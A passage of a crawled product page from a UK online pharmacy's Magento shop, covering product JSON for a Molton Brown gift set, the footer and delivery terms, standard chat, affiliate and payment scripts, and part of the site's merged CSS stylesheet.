cart."},"tax_adjustments":{"final_price":15,"max_price":15,"max_regular_price":15,"minimal_regular_price":15,"special_price":15,"minimal_price":15,"regular_price":20,"formatted_prices":{"final_price":"<span class=\"price\">\u00a315.00<\/span>","max_price":"<span class=\"price\">\u00a315.00<\/span>","minimal_price":"<span class=\"price\">\u00a315.00<\/span>","max_regular_price":"<span class=\"price\">\u00a315.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a315.00<\/span>","regular_price":"<span class=\"price\">\u00a320.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a315.00<\/span>"}},"images":[{"url":"https:\/\/www.garden.co.uk\/media\/catalog\/product\/cache\/9de59836e799863096f687ecf69662a8\/m\/b\/mb_30ml.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)","resized_width":240,"resized_height":300},{"url":"https:\/\/www.garden.co.uk\/media\/catalog\/product\/cache\/fe2a1038d4d33c073d05a580ddf8ce4b\/m\/b\/mb_30ml.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)","resized_width":270,"resized_height":270},{"url":"https:\/\/www.garden.co.uk\/media\/catalog\/product\/cache\/8b3f3595ffb48d1dee5075c185737cb3\/m\/b\/mb_30ml.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)","resized_width":75,"resized_height":90},{"url":"https:\/\/www.garden.co.uk\/media\/catalog\/product\/cache\/9de59836e799863096f687ecf69662a8\/m\/b\/mb_30ml.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)","resized_width":240,"resized_height":300},{"url":"https:\/\/www.garden.co.uk\/media\/catalog\/product\/cache\/8129484cf8ed897f0d94444e7c5898f3\/m\/b\/mb_30ml.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)","resized_width":270,"resized_height":207},{"url":"https:\/\/www.garden.co.uk\/media\/catalog\/product\/cache\/8b3f3595ffb48d1dee5075c185737cb3\/m\/b\/mb_30ml.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)","resized_width":75,"resized_height":90}],"url":"https:\/\/www.garden.co.uk\/bath-body\/molton-brown\/molton-brown-4-piece-gift-set.html","id":35649,"name":"MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)","type":"simple","is_salable":"","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.garden.co.uk\/bath-body\/molton-brown\/molton-brown-4-piece-gift-set.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.garden.co.uk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":35649,\"uenc\":\"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>




<div class="social-icon-bottom">
    <a href="http://www.facebook.com/#!/gardenpharmacy" target="_blank"><img
            src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/facebook-icon.png" alt="Facebook" width="119" height="30"/></a> <a
        href="http://twitter.com/#!/GardenPharmacy" target="_blank"><img
            src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/twitter-icon.png" width="119" height="30"  alt="Twitter"/></a>
</div>
<div class="clearfix"></div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-left"><p>&nbsp;</p>
<div style="width: 100%; float: left;"><a href="http://www.reviews.co.uk/company-reviews/store/the-garden-pharmacy"><img src="https://www.garden.co.uk/media/wysiwyg/review.jpg" alt="Review" width="166" height="86"></a></div></div><div class="footer-middle"><ul>
<ul>
<li><a href="https://www.garden.co.uk/">Home</a></li>
<li><a href="https://www.garden.co.uk/frequently-asked-questions">FAQ</a></li>
<li><a href="https://www.garden.co.uk/about-us">About Us</a></li>
<li><a href="https://www.garden.co.uk/delivery-information">Delivery Information</a></li>
<li><a href="https://www.garden.co.uk/credit-card-security">Credit Card Security</a></li>
<li><a href="https://www.garden.co.uk/contact">Contact Us</a></li>
<li><a href="https://www.garden.co.uk/returns">Returns</a></li>
</ul>
</ul></div><div class="footer-right"><div id="footer-right-image"><img alt="uk delivery" height="32" src="https://www.garden.co.uk/media/wysiwyg/footer-image-icon.png" width="52" /></div>
<p><a href="http://www.garden.co.uk/delivery-information" style="text-decoration: none; color: #fff; line-height: 1.2;"> <span>Free uk delivery over &pound;50</span> </a></p>
<div id="footer-right-bottom">Payment Processed with<br /> <a href="https://www.garden.co.uk/credit-card-security" title="Credit Card Security"><img alt="payment processed" height="50" src="https://www.garden.co.uk/media/wysiwyg/cards.jpg" usemap="#Map" width="310" /></a> <map name="Map"> 
<area alt="" coords="2,8,106,45" href="https://www.garden.co.uk/credit-card-security" shape="rect" />
 
<area alt="" coords="116,7,217,42" href="https://www.garden.co.uk/credit-card-security" shape="rect" />
 
<area alt="" coords="232,5,309,45" href="https://www.garden.co.uk/credit-card-security" shape="rect" />
 </map></div></div><div class="footer-full-bottom"><div class="clearfix"></div></div></div><div id="modal-content" class="custom-popup-content">
    <p><span style="color: #333333;"><strong>UK:</strong> Prices are as follows: <br><br><span style="color: #ff0000;"><strong>ONLINE ORDERS OVER £50 in the UK will be sent FREE by Royal Mail Tracked 2-4 day Delivery service, unless Next Day is selected.</strong></span><br><br><span style="color: #333333;">£3.95 Royal Mail Standard Tracked, 2 to 5 working days delivery*.</span><br><br><span style="color: #333333;">£5.95 Royal Mail 24 Hour Tracked Delivery&nbsp; (8am-8pm excluding delivery and collection on weekends and holidays)*</span>.&nbsp; Not 100% guaranteed, but reliable service.</span></p>
<p><strong><span style="color: #333333;">Please note that orders for Next Day &nbsp;service must be placed before 2.00pm.&nbsp;</span></strong><span style="color: #333333;"><br><strong>EUROPE &amp; NORTH AMERICA:</strong>&nbsp;Shipping is charged according to weight (shipped with Trakpak or Fedex), and will be displayed on the website before you enter your credit card details. Delivery is usually 6-10 days.<br><strong>We regret that certain products on our website including all fragrances are not available to ship outside the UK.</strong><br><br><strong>REST OF WORLD:</strong>&nbsp;Shipping is charged according to weight (shipped with Fedex or Royal mail), and will be displayed on the website before you enter your credit card details. Delivery is usually 7-14 days, although delivery to some countries (especially in South America) can take up to three weeks.<br><strong>Please note that we are not responsible for goods held by customs - in the event of parcels being refused by the recipient due to customs (and being returned back to us) we reserve the right to re-charge your card for the return shipping cost.&nbsp; <span style="color: #333333;"><strong>We regret that certain products on our website are not available to ship outside the UK.</strong></span></strong></span></p>
<p><span style="color: #333333;"><strong>CUSTOMS &amp; TAXES:&nbsp;</strong>&nbsp; There are no taxes or duties for goods shipped within the EU.&nbsp; There may be taxes for destinations outside the EU, and we cannot be responsible for these, or for items confiscated by customs.<br></span></p>
<p><span style="color: #333333;"><strong>NON DELIVERY</strong>:&nbsp; Non delivery of goods must be reported within 14 days of the expected delivery date</span></p></div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.garden.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.garden.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.garden.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.garden.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <div id="brippoFailsafePaymentElementModal">
        <div class="content">
            <span id="brippo-failsafe-paymentelement-errors" class="message error">
            </span>
            <form id="brippo-failsafe-paymentelement-form">
                <div id="brippo-failsafe-paymentelement"></div>
            </form>
        <div class="footer">
            <button class="button action primary" type="button" id="brippo-failsafe-paymentelement-pay" style="padding: 14px 17px; font-size: 1.8rem;">Pay</button>
            </div>
        </div>
    </div>

<script type="text/x-magento-init">
{".navigation": {"modifymenu": {"responsive":true}}}
 </script><script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5d4408407d27204601c8ecb1/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
    })();
</script>
<!-- Affiliate window Advertiser MasterTag -->
<script type="text/javascript" src="https://www.dwin1.com/18391.js" defer="defer"></script>

<div class="recent-product-popup" id="added-product">
    <div class="product-row">
        <div class="product-image"><img id="product-image" src="" alt=""></div>
        <div class="product-name"><span id="product-name"></span>
            <div class="addtobag">Added to shopping cart</div>
        </div>
    </div>
    <div class="buy-bag">
        <a href="https://www.garden.co.uk/checkout/cart/"><button type="button"
                title="View Shopping Cart"
                class="view-cart">
            <span>View Shopping Cart</span>
        </button></a>

        <button type="button"
                title="View Shopping Bag"
                class="continue-button" data-role="closeBtn">
            <span>Continue Shopping</span>
        </button>
    </div>
</div>
<script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function (
            $,
            modal
        ) {
            var modaloption = {
                type: 'popup',
                modalClass: 'added-product-popup',
                responsive: true,
                innerScroll: true,
                clickableOverlay: true,
                title: ''
            };
            modal(modaloption, $('.recent-product-popup'));
        }
    );
</script>

<div id="keep-me-modal">
    <h2>Please Keep Me Informed </h2>
    <div id="keep-me-info-message" class="messages full-width">
    </div>
    <div class="keep-me-form">
        <form data-mage-init='{"validation":{}}' name="outofStockform" id="outOfStockForm" method="post" action="https://www.garden.co.uk/keepmeinform/outofstocksubscriber/save/"
              data-hasrequired="* Required Fields">
            <input name="form_key" type="hidden" value="EK2eJ7J8ZQZBMMga">
            <div class="full-width">
                <div class="label-text"><label
                        class="required" for="name"
                        >Email <em>*</em></label>
                </div>
                <div class="field-input">
                    <input data-validate='{"required":true}' type="email" name="subscriberEmail" id="subscriberEmail">
                    <span class="notify-text">(Notify me when this product is back in stock</span>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="button-action">
                <div class="label-text"></div>
                <div class="field-input">
                    <input type="hidden" name="product_sku" id="product_sku" value=""/>
                    <input type="hidden" name="product_name" id="product_name" value=""/>
                    <input type="hidden" name="product_id" id="product_id" value=""/>
                    <button type="button" id="outOfStockSubmit" title="Inform Me" class="action button4">
                        <span>Submit</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.garden.co.uk/static/version1767889700/_cache/merged/5a910f87a0af304bddc38870f9d87cea.css
body_size: 78195
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.ui-datepicker {
    display: none;
    z-index: 999999 !important;
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next-hover span, .ui-datepicker .ui-datepicker-prev-hover span {
    border-color: transparent #ff8400 transparent transparent;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -5px;
    font-size: 0px;
    width: 0px;
    height: 0px;
    border: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent #ff9635 transparent transparent;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 0px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 8px;
    border-color: transparent transparent transparent #ff9635;
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
    width: 100%;
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
}
.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 4px;
    text-align: right;
    text-decoration: none;
    color: #000000;
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}
.ui-datepicker-rtl {
    direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dt {
    height: 25px;
    margin-bottom: -22px;
}
.ui-timepicker-div dl .ui_tpicker_time_label {
    margin-bottom: -25px;
}
.ui-timepicker-div dl dd {
    margin: 0 10px 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-datepicker {
    padding: 15px;
    border: #ffffff 4px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #efefef;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.ui-datepicker .ui-datepicker-header {
    background: transparent;
    border: none;
    padding-bottom: 10px;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    width: 47%;
    margin-right: 6%;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
    width: 47%;
}
.ui-datepicker .ui-datepicker-calendar td {
    border: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px;
    display: block;
}
.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
    background: #f9eae7;
}
.ui-datepicker .ui-datepicker-calendar {
    background: #ffffff;
    border: #cfcfcf 1px solid;
    border-collapse: collapse;
}
.ui-datepicker .ui-datepicker-calendar th {
    background: #efefef;
    border: #cfcfcf 1px solid;
    padding: 4px;
    text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
    text-align: center;
    border: #cfcfcf 1px solid;
}
.ui-datepicker {
    width: auto;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: #f3d7d2;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-active {
    background: #ffdf66;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dd {
    margin: 0 0 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal .ui-slider-handle {
    margin-left: -5px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
}
.ui-slider-horizontal {
    height: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #dadada;
}
.ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #f98b25;
    display: block;
    position: absolute;
}
.ui-timepicker-div {
    padding: 10px 0 5px 0;
}
.ui-datepicker .ui-datepicker-buttonpane {
    overflow: hidden;
    padding-top: 10px;
    border-top: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
    background: #f9f9f9;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
    color: #959595;
}
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.ui-timepicker-div .ui_tpicker_unit_hide {
    display:none;
}
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#000;text-decoration:none}a:visited,.alink:visited{color:#000;text-decoration:none}a:hover,.alink:hover{color:#ec008c;text-decoration:none}a:active,.alink:active{color:#ec008c;text-decoration:none}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#c2c2c2}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#c2c2c2}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#c2c2c2}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom 